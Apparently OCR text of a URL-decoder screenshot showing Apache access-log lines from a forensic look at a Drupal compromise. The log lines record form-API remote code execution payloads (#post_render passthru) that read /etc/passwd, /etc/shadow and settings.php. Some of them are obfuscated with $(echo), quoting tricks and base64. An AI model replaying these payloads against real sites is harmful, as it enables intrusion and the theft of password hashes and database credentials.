 Input
length: 2689
lines: 8
/var/log/httpd/access_log-20200628:192.168.21.1 - - [28/Jun/2020:02:50:36 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dcat+%2Fetc%2Fpasswd HTTP/1.1" 200 11999 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20200628:192.168.21.1 - - [28/Jun/2020:03:23:13 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dcat+%2Fet%24%27c%2Fpau0000%2Fnotexist%2Fpath%27sswd HTTP/1.1" 200 12153 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20200628:192.168.21.1 - - [28/Jun/2020:03:24:10 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dcat+%24%28echo+%2Fe%29tc%24%28echo+%2Fpa%2A%29wd HTTP/1.1" 200 12174 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/error_log-20200628:cat: /etc/pau0000/notexist/pathsswd: No such file or directory
Binary file /var/log/httpd/.access_log-20200628.swp matches
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:08:33 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dcat+%24%28echo+%2Fe%2A%29%24%28echo+%2Fpa%2A%29 HTTP/1.1" 200 12171 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
Output
start: 1779
end: 1835
length: 56
time: 1ms
length: 2333
lines: 8
cancel&destination=user/1/cancel?q[#post_render][]=passthru&q[#type]=markup&q[#markup]=cat /et$'c/pau0000/notexist/
path'sswd HTTP/1.1" 200 12153 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20200628:192.168.21.1 - - [28/Jun/2020:03:24:10 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[#post_render][]=passthru&q[#type]=markup&q[#markup]=cat $(echo /e)tc$(echo /pa*)wd
HTTP/1.1" 200 12174 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/error_log-20200628:cat: /etc/pau0000/notexist/pathsswd: No such file or directory
Binary file /var/log/httpd/.access_log-20200628.swp matches
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:08:33 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[#post_render][]=passthru&q[#type]=markup&q[#markup]=cat $(echo /e*)$(echo /pa*)
HTTP/1.1" 200 12171 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[#post_render][]=passthru&q[#type]=markup&q[#markup]=cat `printf
L3Zhci93d3cvaHRtbC9zaXRlcy9kZWZhdWx0L3NldHRpbmdzLnBocAo=|base64 -d` HTTP/1.1" 200 12375 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:30:06 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[#post_render][]=passthru&q[#type]=markup&q[#markup]=cat /etc/shadow HTTP/1.1" 200 11999
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"